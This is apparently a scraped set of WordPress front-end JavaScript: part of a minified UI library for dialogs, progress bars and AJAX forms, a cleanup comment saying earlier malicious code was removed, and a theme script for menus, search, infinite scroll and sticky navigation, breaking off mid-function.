U)U.apply(w,[w.$()]);else{var t={};t=m(t),t=g(t),!isNaN(e)&&e>0?z.animate(t,e):z.css(t)}}function m(e){var t=jQuery(window),n=t.innerWidth(),i=t.innerHeight(),o=parseInt(z.css("border-left-width"))+parseInt(z.css("border-right-width")),r=parseInt(z.css("border-top-width"))+parseInt(z.css("border-bottom-width")),s=x+o,a=A+r;if("object"!=typeof e&&(e={}),!A||!x){var l=!x,c=!A,u=0,d=0;z.find("*").each(function(){var e=jQuery(this),t=e.position(),n=e.outerWidth()+t.left,i=e.outerHeight()+t.top;l&&n>u&&(u=n),c&&i>d&&(d=i)}),l&&(s=u+o),c&&(a=d+r)}return q.left&&q.right?e.width=n-o:(s>n&&(s=n),e.width=s-o),q.top&&q.bottom?e.height=i-r:(a>i&&(a=i),e.height=a-r),e}function g(e){var t=jQuery(window),n=z.find(".slidein-toggle"),i=t.innerWidth(),o=t.innerHeight(),r=parseInt(z.css("border-left-width"))+parseInt(z.css("border-right-width")),s=parseInt(z.css("border-top-width"))+parseInt(z.css("border-bottom-width"));return"object"!=typeof e&&(e={}),(void 0===e.width||void 0===e.height)&&(e=m(e)),q.left||q.right?q.left&&q.right?e.left=0:(q.left&&(e.left=0),q.right&&(e.left=i-e.width-r)):e.left=(i-e.width)/2,"none"===L||"collapsed"!==N&&"collapsing"!==N?q.top||q.bottom?q.top&&q.bottom?e.top=0:(q.top&&(e.top=0),q.bottom&&(e.top=o-e.height-s)):e.top=(o-e.height)/2:e.top="down"===L?n.outerHeight()-e.height:o-n.outerHeight(),e["margin-top"]=0,e["margin-bottom"]=0,e.bottom="auto",e.right="auto",void 0===e.top&&(e.top="auto"),void 0===e.left&&(e.left="auto"),e}function v(e){var t=jQuery(this),n=t.prop("checked");e.shiftKey,t.closest("table").children("tbody, thead, tfoot").filter(":visible").children().children(".check-column").find(":checkbox").prop("checked",n)}function y(){var e=jQuery(this),t=e.closest("tbody").find(":checkbox").filter(":visible").not(":checked");return e.closest("table").children("thead, tfoot").find(":checkbox").prop("checked",0===t.length),!0}var w=this,b=!1,_=!1,$=!0,C=!0,x=740,A=400,j="Window",S="",k="",O="",E="",T=!1,D=!1,q={top:!1,left:!1,right:!1,bottom:!1},L="none",Q=null,P=null,I=null,U=null,M=null,z=null,R="hidden",N="none",H="",W="",B=400;this.id=0,this.is_modal=function(){return _},this.is_visible=function(){return b},this.is_slidein=function(){return L},this.get_snap=function(){return q},this.modal=function(e,t){return void 0===t&&(t=!0),_=e?!0:!1,C=t?!0:!1,l(),w},this.size=function(e,t){var n=parseFloat(e),i=parseFloat(t);return isNaN(n)&&(n=0),isNaN(i)&&(i=0),n>=0&&(x=n),i>=0&&(A=i),D=!0,l(),w},this.snap=function(){var e=!1;q={top:!1,left:!1,right:!1,bottom:!1};for(var t=0;arguments.length>t&&!e;t+=1){var n=arguments[t].toLowerCase();switch(n){case"top":case"left":case"right":case"bottom":q[n]=!0;break;case"none":case"center":e=!0}}return e&&(q={top:!1,left:!1,right:!1,bottom:!1}),D=!0,l(),w},this.slidein=function(e,t){switch(e=e.toLowerCase(),L="none",e){case"down":L="down",H="dashicons-arrow-down-alt2",W="dashicons-arrow-up-alt2";break;case"up":L="up",H="dashicons-arrow-up-alt2",W="dashicons-arrow-down-alt2"}return!isNaN(t)&&t>=0&&(B=t),D=!0,l(),w},this.animate=function(e,t){var n=!1,i="Webkit Moz O ms Khtml".split(" ");if(void 0!==z[0].style.animationName&&(n=!0),n===!1)for(var o=0;i.length>o;o++)if(void 0!==z[0].style[i[o]+"AnimationName"]){n=!0;break}return n||(e="",t=""),O=e,E=t,w},this.set_class=function(e){return k=e,T=!0,l(),w},this.onresize=function(e){return U=e,w},this.onshow=function(e){return Q=e,w},this.onhide=function(e){return P=e,w},this.onclose=function(e){return I=e,w},this.loading=function(e){return e?z.addClass("wpmui-loading"):z.removeClass("wpmui-loading"),w},this.confirm=function(t){return"visible"!==R?w:!t instanceof Object?w:(t.layout="absolute",t.parent=z,e.confirm(t),w)},this.title=function(e,t){return void 0===t&&(t=!0),j=e,$=t?!0:!1,l(),w},this.content=function(e,t){return S=e instanceof jQuery?t?e:e.html():e,D=!0,T=!0,l(),w},this.show=function(){return M.appendTo(jQuery("body")),z.hide(),s(),b=!0,D=!0,R="visible",l(),z.hide(),window.setTimeout(function(){z.show()},2),"none"===L&&O&&(z.addClass(O+" animated"),z.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){z.removeClass("animated"),z.removeClass(O)})),"function"==typeof Q&&Q.apply(w,[w.$()]),w},this.hide=function(){function e(){"none"===L&&(M.detach(),a()),b=!1,R="hidden",l(),"function"==typeof P&&P.apply(w,[w.$()])}return"none"===L&&E?(z.addClass(E+" animated"),z.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){z.removeClass("animated"),z.removeClass(E),e()})):e(),w},this.destroy=function(){var e=P;"closing"!==R&&(P=function(){"function"==typeof e&&e.apply(w,[w.$()]),R="closing","function"==typeof I&&I.apply(w,[w.$()]),M.remove(),M=null,z=null,delete n[w.id],w=null},w.hide())},this.on=function(e,t,n){return M.on(e,t,n),M.filter(t).length&&M.on(e,n),w},this.off=function(e,t,n){return M.off(e,t,n),M.filter(t).length&&M.off(e,n),w},this.$=function(e){return e?M.find(e):M},w=this,r()}}(window.wpmUi=window.wpmUi||{}),function(e){e.WpmUiProgress=function(){function e(){o=100,i=0,s=jQuery('<div class="wpmui-progress-wrap"></div>'),l=jQuery('<div class="wpmui-progress-full"></div>'),a=jQuery('<div class="wpmui-progress"></div>'),c=jQuery('<div class="wpmui-progress-label"></div>'),u=jQuery('<div class="wpmui-progress-percent"></div>'),a.appendTo(l),u.appendTo(l),l.appendTo(s),c.appendTo(s),t()}function t(){var e=100*(i/o);0>e&&(e=0),e>100&&(e=100),a.width(e+"%"),u.text(parseInt(e)+" %"),r&&r.length?(c.html(r),c.show()):c.hide()}var n=this,i=0,o=100,r="",s=null,a=null,l=null,c=null,u=null;this.value=function(e){return isNaN(e)||(i=parseInt(e),t()),n},this.max=function(e){return isNaN(e)||(o=parseInt(e),t()),n},this.label=function(e){return r=e,t(),n},this.on=function(e,t,i){return s.on(e,t,i),n},this.off=function(e,t,i){return s.off(e,t,i),n},this.$=function(){return s},n=this,e()}}(window.wpmUi=window.wpmUi||{}),function(e){e.add_action||(e.filters=e.filters||{},e.add_action=function(t,n,i){e.add_filter(t,n,i)},e.add_filter=function(t,n,i){void 0!==n&&(void 0===i&&(i=10),e.filters[t]=e.filters[t]||[],e.filters[t].push({priority:i,callback:n}))},e.remove_action=function(t,n){e.remove_filter(t,n)},e.remove_filter=function(t,n){e.filters[t]=e.filters[t]||[],e.filters[t].forEach(function(i,o){i.callback===n&&e.filters[t].splice(o,1)})},e.remove_all_actions=function(t,n){e.remove_all_filters(t,n)},e.remove_all_filters=function(t,n){e.filters[t]=e.filters[t]||[],void 0===n?e.filters[t]=[]:e.filters[t].forEach(function(i,o){i.priority===n&&e.filters[t].splice(o,1)})},e.do_action=function(t,n){var i=[];void 0!==e.filters[t]&&e.filters[t].length>0&&(e.filters[t].forEach(function(e){i[e.priority]=i[e.priority]||[],i[e.priority].push(e.callback)}),i.forEach(function(e){e.forEach(function(e){e(n)})}))},e.apply_filters=function(t,n,i){var o=[];return void 0!==e.filters[t]&&e.filters[t].length>0&&(e.filters[t].forEach(function(e){o[e.priority]=o[e.priority]||[],o[e.priority].push(e.callback)}),o.forEach(function(e){e.forEach(function(e){n=e(n,i)})})),n})}(window.wpmUi=window.wpmUi||{}),function(e){e.WpmUiAjaxData=function(e,t){function n(){e||"string"!=typeof window.ajaxurl||(e=window.ajaxurl),d=jQuery("body").find("#wpmui_void"),d.length||(d=jQuery("<iframe></iframe>").attr("name","wpmui_void").attr("id","wpmui_void").css({width:1,height:1,display:"none",visibility:"hidden",position:"absolute",left:-1e3,top:-1e3}).hide().appendTo(jQuery("body"))),i(),u.reset()}function i(){var e=document.createElement("INPUT"),t=new XMLHttpRequest;e.type="file",g="files"in e,m=!!(t&&"upload"in t&&"onprogress"in t.upload),v=!!window.FormData}function o(){var e=new window.XMLHttpRequest;return m&&(e.upload.addEventListener("progress",function(e){if(e.lengthComputable){var t=e.loaded/e.total;r(t)}else r(-1)},!1),e.addEventListener("progress",function(e){if(e.lengthComputable){var t=e.loaded/e.total;r(t)}else r(-1)},!1)),e}function r(e){m&&"function"==typeof h&&h(e)}function s(e,t,n){r(100),"function"==typeof f&&f(e,t,n)}function a(e,t){var n={};if(t=t&&v,p instanceof jQuery)if(p.find(".wp-editor-area").each(function(){var e=jQuery(this).attr("id"),t="#wp-"+e+"-wrap",n=jQuery(t),i=window.tinyMCE.get(e);i&&n.hasClass("tmce-active")&&i.save()}),t)n=new window.FormData(p[0]);else{n={};var i={},o={validate:/^[a-zA-Z_][a-zA-Z0-9_-]*(?:\[(?:\d*|[a-zA-Z0-9_]+)\])*$/,key:/[a-zA-Z0-9_-]+|(?=\[\])/g,push:/^$/,fixed:/^\d+$/,named:/^[a-zA-Z0-9_-]+$/},r=function(e,t,n){return e[t]=n,e},s=function(e){return void 0===i[e]&&(i[e]=0),i[e]++};jQuery.each(p.serializeArray(),function(){if(o.validate.test(this.name)){for(var e,t=this.name.match(o.key),i=this.value,a=this.name;void 0!==(e=t.pop());)a=a.replace(RegExp("\\["+e+"\\]$"),""),e.match(o.push)?i=r([],s(a),i):e.match(o.fixed)?i=r([],e,i):e.match(o.named)&&(i=r({},e,i));n=jQuery.extend(!0,n,i)}}),p.find("input[type=file]").each(function(){var e=jQuery(this),t=e.attr("name"),i=e.clone(!0)[0];n[":files"]=n[":files"]||{},n[":files"][t]=i})}else if("string"==typeof p){var a=p.split("&").map(function(e){return e.split("=",2)});n=t?new window.FormData:{};for(var l in a){var c=decodeURI(a[l][0]),u=decodeURI(a[l][1]);t?n.append(c,u):void 0!==n[c]?("object"!=typeof n[c]&&(n[c]=[n[c]]),n[c].push(u)):n[c]=u}}else if("object"==typeof p)if(t){n=new window.FormData;for(var d in p)p.hasOwnProperty(d)&&n.append(d,p[d])}else n=jQuery.extend({},p);return void 0!==e&&(n instanceof window.FormData?n.append("action",e):n.action=e),n}function l(t,n){var i=a(t,!0),l={},c=null,u=!1;"json"!==n&&(n="text"),r(-1),l={url:e,type:"POST",dataType:"html",data:i,xhr:o,success:function(e){if(u=!0,c=e,"json"===n)try{c=jQuery.parseJSON(e)}catch(t){c={status:"ERR",data:e}}},error:function(e,t,n){u=!1,c=n},complete:function(e){c instanceof Object&&"ERR"===c.status&&(u=!1),s(c,u,e)}},i instanceof window.FormData&&(l.processData=!1,l.contentType=!1),jQuery.ajax(l)}function c(t,n){var i=a(t,!1),o=jQuery("<form></form>"),r="";for(var s in i)if(i.hasOwnProperty(s))if(":files"===s)for(var l in i[s]){var c=i[s][l];o.append(c)}else"action"===s?r=s+"="+(""+i[s]):jQuery('<input type="hidden" />').attr("name",s).attr("value",i[s]).appendTo(o);r=-1===e.indexOf("?")?"?"+r:"&"+r,o.attr("action",e+r).attr("method","POST").attr("enctype","multipart/form-data").attr("target",n).hide().appendTo(jQuery("body")),o.submit()}var u=this,d=null,p={},h=null,f=null,m=!1,g=!1,v=!1;this.data=function(e){return p=e,u},this.extract_data=function(e){return p=e,a(void 0,!1)},this.onprogress=function(e){return h=e,u},this.ondone=function(e){return f=e,u},this.reset=function(){return p={},h=null,f=null,u},this.load_text=function(e){return e=e||t,l(e,"text"),u},this.load_json=function(e){return e=e||t,l(e,"json"),u},this.load_http=function(e,n){return e=e||"wpmui_void",n=n||t,c(n,e),u},u=this,n()}}(window.wpmUi=window.wpmUi||{}),function(e){e.WpmUiBinary=function(){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";e.WpmUiBinary.utf8_encode=function(e){if("string"!=typeof e)return e;e=e.replace(/\r\n/g,"\n");var t,n="",i=0;for(i;e.length>i;i++)t=e.charCodeAt(i),128>t?n+=String.fromCharCode(t):t>127&&2048>t?(n+=String.fromCharCode(192|t>>6),n+=String.fromCharCode(128|63&t)):(n+=String.fromCharCode(224|t>>12),n+=String.fromCharCode(128|63&t>>6),n+=String.fromCharCode(128|63&t));return n},e.WpmUiBinary.utf8_decode=function(e){if("string"!=typeof e)return e;for(var t="",n=0,i=0;e.length>n;)i=e.charCodeAt(n),128>i?(t+=String.fromCharCode(i),n+=1):i>191&&224>i?(t+=String.fromCharCode((31&i)<<6|63&e.charCodeAt(n+1)),n+=2):(t+=String.fromCharCode((15&i)<<12|(63&e.charCodeAt(n+1))<<6|63&e.charCodeAt(n+2)),n+=3);return t},e.WpmUiBinary.base64_encode=function(n){if("string"!=typeof n)return n;n=e.WpmUiBinary.utf8_encode(n);for(var i,o,r,s,a,l,c,u="",d=0;n.length>d;)i=n.charCodeAt(d++),o=n.charCodeAt(d++),r=n.charCodeAt(d++),s=i>>2,a=(3&i)<<4|o>>4,l=(15&o)<<2|r>>6,c=63&r,isNaN(o)?l=c=64:isNaN(r)&&(c=64),u+=t.charAt(s)+t.charAt(a)+t.charAt(l)+t.charAt(c);return u},e.WpmUiBinary.base64_decode=function(n){if("string"!=typeof n)return n;n.replace(/[^A-Za-z0-9\+\/\=]/g,"");for(var i,o,r,s,a,l,c,u="",d=0;n.length>d;)s=t.indexOf(n.charAt(d++)),a=t.indexOf(n.charAt(d++)),l=t.indexOf(n.charAt(d++)),c=t.indexOf(n.charAt(d++)),i=s<<2|a>>4,o=(15&a)<<4|l>>2,r=(3&l)<<6|c,u+=String.fromCharCode(i),64!==l&&(u+=String.fromCharCode(o)),64!==c&&(u+=String.fromCharCode(r));return e.WpmUiBinary.utf8_decode(u)}}}(window.wpmUi=window.wpmUi||{});;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/static/js/basix.js?ver=1.0.0
body_size: 8757
content:
jQuery(document).ready(function($) {

	$(".col-sm-4.affix_sidebar").stick_in_parent()
	.on("sticky_kit:stick", function(e) {
		// $(".col-sm-4").css('margin-top', '80px');
	})
	.on("sticky_kit:unstick", function(e) {
		// $(".col-sm-4").css('margin-top', '0px');
	  });
	// console.log( $(".page-sidebar .container .col-sm-4").parent().height() );

	function myRetina(){
		var isRetina = (
			window.devicePixelRatio > 1 ||
			(window.matchMedia && window.matchMedia("(-webkit-min-device-pixel-ratio: 1.5),(-moz-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5)").matches)
			);
		if(isRetina && ($('#thelogo a img').attr('data-status') != 'ok') && ($('#thelogo a img').attr('data-retina') != $('#thelogo a img').attr('data-first'))){            
			var dataretina=$('#thelogo a img').attr('data-retina'); 
			if(dataretina == $('#thelogo a img').attr('src')){
				if (($(window).width() < 767) || ($(window).width() > 991)) {
					$('#thelogo a img').attr('width',$('#thelogo a img').width()/2);
					$('#thelogo a img').attr('height',$('#thelogo a img').height()/2);
					$('#thelogo a img').attr('data-status','ok');
				}
			}else{           
				$('#thelogo a img').attr('src',dataretina).load(function(){            
					if (($(window).width() < 767) || ($(window).width() > 991)) {
						this.width=this.width/2;
						this.height=this.height/2;
						$('#thelogo a img').attr('data-status','ok');
					}
				});
				var dataretinasmall=$('#thelogosmall a img').attr('data-retina');
				$('#thelogosmall a img').attr('src',dataretinasmall).load(function(){
					this.width=this.width/2;
					this.height=this.height/2;
				});
			}
		}
	}
	myRetina();
	$( window ).resize(function() {        
	   myRetina();
	});
	// Ajax Search
	$( ".search-field" ).keyup(function() {   
		if ($('div').hasClass('search-result')){   
		  var search_val=$(".search-field").val(); 
		  if(search_val!=""){
			$('.loading-search-result').show();
			$.ajax({
			  type:"POST",
			  url: MahaAjax.ajaxurl,
			  data: {
				action:'maha_ajax_search', 
				search_string:search_val,
				load:'ok'
			},
			success:function(data){
				$('.search-result-content').html(data);
				$('.search-result').show();
				$('.loading-search-result').hide();
			}
			});  
			}else{
				$('.search-result').hide();
			} 
		}
	});

	// Infinite Scroll
	$('#cur-page').infinitescroll({
		navSelector  : ".a-nav",
		nextSelector : ".a-next a",  
		itemSelector : ".cur-page-item",
		debug        : false,
		loading: {
			img: $('#body-maha').data('tmloader'),
			finished: undefined,
			finishedMsg: "Done!",
			msg: null,
			msgText: "",
			selector: null,
			speed: 'fast',
			start: undefined
		},
	},function(){
		var $el_block_2 = $('.el-block-4');
		$el_block_2.imagesLoaded().done(function() {
			setTimeout(function(){
				$el_block_2.isotope();
			},1000);        
		}).fail(function() {
			setTimeout(function(){
				$el_block_2.isotope();
			},3000);        
		});
		var $el_block_rowfit = $('.el-block-1, .el-block-2, .el-block-6, .el-block-7, .el-module-2, .related-article .block-streams');
		$el_block_rowfit.imagesLoaded().done(function() {
			setTimeout(function(){
				$el_block_rowfit.isotope({layoutMode: 'fitRows'});
				},1000);
			}).fail(function() {
				setTimeout(function(){
				$el_block_rowfit.isotope({layoutMode: 'fitRows'});
			},3000);
		});
	});

	// Running Text   
	var jmlthumb=0;
	var first_runtext=$('.mh-run').html();
	$('.thumb-runtext').each(function (index,element){       
		jmlthumb+=1;                 
	});
	
	function resize_running_text(){                       
		if($('#runtext').length == 0){
			$('.mh-run > div:first-child').remove();
			$('.mh-run').append(first_runtext);
		}        
		
		if($(window).width() <= 767){
			$('.mh-run > div:first-child').remove();
		}else{
			var crtwidth=$('.container').width();
			var current_item_container=0;     
			$('.thumb-runtext').each(function (index,element){ 
				current_item_container+=$(this).outerWidth(true);               
			}); 
			if(crtwidth>current_item_container){
				var sisa=crtwidth-current_item_container;
				var tambahan=sisa/jmlthumb;
				$('.thumb-runtext').each(function (index,element){ 
					var newthumb=$(this).width()+tambahan;
					$(this).width(newthumb);
				});
			}  
			$('.thumb-runtext').css('width', 1100 * 27 / 100+'px');

			marqueeInit({
			 uniqueid: 'runtext',
			 style: {
			  // 'margin-top': '5px',
			  // 'margin-bottom': '20px',
			  'overflow': 'hidden',
			  'height': '48px',
			  // 'white-space':'nowrap',
			  'width':'100%'
		  },
			inc: 5, //speed - pixel increment for each iteration of this marquee's movement
			mouse: 'cursor driven', //mouseover behavior ('pause' 'cursor driven' or false)
			moveatleast: 1,
			neutral: 150,
			direction: 'left',
			 savedirection: true
		});
		}
	}    

	resize_running_text();           
	$( window ).resize(function() {        
		resize_running_text();     
	});


	// Mobile Nav

	$(document).on('ready', function(){
		if ( $('#wpadminbar').length ) {
			$('#mobile-bar-sticky').css('top', $('#wpadminbar').height());
		};
	});

	$('.mobile-bar ul li').each(function(index, element) {
		if ($(element).children().length === 3) {
			$(this).children('span').addClass('navmob-sub-menu').html('<i class="tm-dropdown"></i>');
		}
	});
	$('.mobile-bar ul li .navmob-sub-menu').click(function() {
		$(this).next().next().slideToggle(300);
		if ($(this).children().hasClass('tm-dropdown')) {
			$(this).children().removeClass('tm-dropdown').addClass('tm-up-open-mini');
		} else {
			$(this).children().removeClass('tm-up-open-mini').addClass('tm-dropdown');
		}
	});

	// Off Canvas
	var SidebarMenuEffects = (function() {

		function hasParentClass(e, classname) {
			if (e === document)
				return false;
			if (classie.has(e, classname)) {
				return true;
			}
			return e.parentNode && hasParentClass(e.parentNode, classname);
		}

		// mobile check - coveroverflow-com/a/11381730/989439
		function mobilecheck() {
			var check = false;
			(function(a) {
				if (/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4)))
					check = true
			})(navigator.userAgent || navigator.vendor || window.opera);
			return check;
		}

		function init() {

			var container = document.getElementById('body-maha'),
				body = document.body,
				buttons = Array.prototype.slice.call(document.querySelectorAll('#top-mobile-wrapper ul li a')),
				// event type (if mobile use touch events)
				eventtype = mobilecheck() ? 'touchstart' : 'click',
				resetMenu = function() {
					classie.remove(container, 'st-menu-open');
					classie.remove(body, 'canvas-on');
				},
				bodyClickFn = function(evt) {
					if (!hasParentClass(evt.target, 'mobile-bar')) {
						resetMenu();
						document.removeEventListener(eventtype, bodyClickFn);
					}
				};

			buttons.forEach(function(el, i) {
				var effect = 'st-effect-4';

				el.addEventListener(eventtype, function(ev) {
					ev.stopPropagation();
					ev.preventDefault();
					container.className = 'body-maha'; // clear
					classie.add(container, effect);
					setTimeout(function() {
						classie.add(container, 'st-menu-open');
						classie.add(body, 'canvas-on');
					}, 25);
					document.addEventListener(eventtype, bodyClickFn);
				});
			});

			document.getElementById('close-mobile-bar').onclick = function() {
				resetMenu();
				document.removeEventListener(eventtype, bodyClickFn);
			};
		}

		init();

	})();

	$('body.ie #top-mobile-wrapper ul li a').click(function() {
		$('body.ie').addClass('canvas-on');
		$('body.ie .body-maha').addClass('st-menu-open');
	});

	// Search Header
	$('.open-search-form').click(function() {
		//$('.main-nav-bar').addClass('search-form');
		$('#con-search').fadeToggle('200', function() {
			$('#main-search-form .search-field').focus();
		});
	});
	$('.close-search-form').click(function() {
		$('#con-search').fadeOut(200);
		//$('.main-nav-bar').removeClass('search-form');
	});

	$('#cart-nav').mouseenter(function(){
		$('#shopping-cart-widget').stop().fadeIn(400);
	});
	$('#cart-nav').mouseleave(function(){
		$('#shopping-cart-widget').stop().fadeOut(200);
	});

	// Main Menu
	$('.main-ul-nav li .nav-sub-menus').not($('.nav-sub-wrap .nav-sub-menus')).wrap('<div class="nsw" />');
	$('.main-ul-nav li .nav-sub-wrap .nsw').each(function(index, element) {
		var el = $(element);
		var el_child = $(element).children();

		if (el_child.length === 1) {
			if (el_child.attr('class') == 'nav-sub-menus') {
				el.parents('li').addClass('ord-nav-offset');
				el.parent().addClass('ord-nav').removeClass('container');
				el.removeClass('row');
			} else {
				el.addClass('mm-full');
			}
		}

		if (el_child.length === 0) {
			el.parent().remove();
		}

		if (el_child.length === 2) {
			el.find('.nav-sub-posts').addClass('col-sm-9');
			if ( el.find('.nav-sub-posts .col-sm-3').length > 3 ) {
				el.find('.nav-sub-posts .col-sm-3:last-child').remove();
			}
			el.find('.nav-sub-posts .col-sm-3').addClass('col-sm-4').removeClass('col-sm-3');
			el.find('.nav-sub-menus').addClass('col-sm-3').insertBefore(el.find('.nav-sub-posts'));
			el.find('.nav-sub-menus:not(:first-child)').remove();
		}
	});

	$('.nav-sub-menus > ul > li > .nav-sub-menus').each(function(index, element) {
		$(element).wrap('<div class="nav-sub-wrap ord-nav" />');
		$(element).wrap('<div class="nsw" />');
	});

	$('.main-ul-nav > ul > li > .submenu-languages').each(function(index, element) {
		$(element).wrap('<div class="nav-sub-wrap ord-nav" />');
		$(element).wrap('<div class="nsw" />');
		$(element).wrap('<div class="nav-sub-menus" />');
	});

	$('.main-ul-nav li').each(function(index, element) {
		var sub_ord_i = 'tm-right-open-mini';
		if ($(element).children('.nav-sub-wrap').length > 0) {
			if ($(element).parent().parent().hasClass('main-ul-nav')) {
				sub_ord_i = 'tm-dropdown';
			} else {
				sub_ord_i = 'tm-right-open-mini';
			}
			$(element).children('a').append('<span class="sub-ord-nav"> <i class="' + sub_ord_i + '"></i> </span>');
		}
	});

	$('.main-ul-nav li').mouseenter(function() {
		$(this).find('> .nav-sub-wrap').show().animate({opacity: 1}, 130);
	}).mouseleave(function() {
		$(this).find('> .nav-sub-wrap').animate({opacity: 0}, 130).hide();
	});

	// Moz Slider
	// $('.wrap-moz-item').mouseenter(function() {
	//     $(this).find('.zoom-it .detail').addClass('zoom-detail').prependTo($(this)).animate({'padding-bottom': 20}, 210);
	// }).mouseleave(function() {
	//     $(this).find('.zoom-detail').animate({'padding-bottom': 17}, 230, function() {
	//         $(this).appendTo($(this).next('.zoom-it')).removeClass('zoom-detail');
	//     });
	// });

	// Moz Clicked
	var isDragging = false;
	$(".moz-item").mousedown(function(e) {
		// isDragging = false;
		// console.log(e);
		$(window).mousemove(function(e) {
			isDragging = true;
			// console.log(isDragging);
			$(window).unbind("mousemove");
		});
	}).mouseup(function(e) {
		// console.log(e.which);
		if (e.which === 1) {
			var wasDragging = isDragging;
			isDragging = false;
			$(window).unbind("mousemove");
			if (!wasDragging) {
				window.location.href = $(this).find('.detail a.moz-url').attr('href');
			}
		}
		if (e.which === 2) {
			var wasDragging = isDragging;
			isDragging = false;
			$(window).unbind("mousemove");
			if (!wasDragging) {
				window.open($(this).find('.detail a.moz-url').attr('href'));
				// window.location.href = $(this).find('.detail a.moz-url').attr('href');
			}
		}
	});



	var admin_bar = 0;
	var main_nav_top = $('#main-nav').offset().top;

	if ( $('#wpadminbar').length > 0 ) {
		admin_bar = $('#wpadminbar').height();
	}

	$(window).resize(function(){
		if ( $('#wpadminbar').length > 0 ) {
			admin_bar = $('#wpadminbar').height();
		}

		main_nav_top = $('#main-nav').offset().top;

		$('#mobile-bar-sticky').css('top', $('#wpadminbar').height());
		if ( $(window).width() <= 767 ) {
			$('#main-nav-bar').removeClass('on-stuck');
			$('#off-canvas-body').css('margin-top', 0);
		}
	});


	// Scroll to TOP Action
	var scroll_move = false,
		off_canvas = $('#off-canvas-body'),
		main_nav_bar = $('#main-nav-bar'),
		main_nav_offset = main_nav_top - admin_bar,
		main_nav_height = $(main_nav_bar).outerHeight();


	$(document).bind('mousewheel DOMMouseScroll MozMousePixelScroll', function(e) {
		if (scroll_move === false) {
			return;
		} else {
			scroll_move = false;
			$("html, body").stop();
		}
	});

	if (document.addEventListener) {
		document.addEventListener('touchmove', function(e) {
			if (scroll_move === false) {
				return;
			} else {
				scroll_move = false;
				$("html, body").stop();
			}
		}, false);
	}

	$(window).scroll(function() {

		if ($(main_nav_bar).css('display') != 'none') {
			if ($(this).scrollTop() > main_nav_offset) {
				$(main_nav_bar).addClass('on-stuck');
				$('.on-stuck').css('margin-top', admin_bar);
				$('#con-search').css('top', main_nav_height);
				$(off_canvas).css('margin-top', main_nav_height);
				$('#thelogosmall').css('width',$('#thelogosmall a img').innerWidth()+30).addClass('nav-main-affix');
			} else {
				$(main_nav_bar).css('margin-top', 0).removeClass('on-stuck');
				$(off_canvas).css('margin-top', 0);
				$('#con-search').css('top', main_nav_height);
				$('#thelogosmall').css('width',0).removeClass('nav-main-affix');
			}
		}

		// if (scroll_move) {
		//     return;
		// }

		if ($(this).scrollTop() > 400) {
			$('#scrolltop').addClass('scroll-up');
		} else {
			$('#scrolltop').removeClass('scroll-up');
		}

	});

	$('#scrolltop').click(function(e) {
		$("html, body").animate({scrollTop: 0}, {
			duration: 1200,
		});
		e.preventDefault();
	});

	// Loop Blocked Posts Isotope
	var $el_block_2 = $('.el-block-4');
	$el_block_2.imagesLoaded().done(function() {
		setTimeout(function(){
			$el_block_2.isotope();
			},1000);
		}).fail(function() {
			setTimeout(function(){
